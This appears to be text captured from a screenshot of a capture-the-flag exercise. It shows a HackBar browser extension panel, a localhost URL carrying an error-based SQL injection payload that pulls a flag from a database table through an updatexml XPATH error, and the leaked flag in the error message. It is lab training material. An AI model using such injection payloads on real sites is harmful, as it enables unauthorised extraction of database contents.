 XPATH syntax error: '~,HRCTF{1n0rrY_i3_Vu1n3rab13},~'
Elements Console Sources Network Performance Memory Security Application Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://localhost/day1/index.php?id=1 and updatexml(1,make_set(7,0x7e,(select flag from flag),0x7e),1)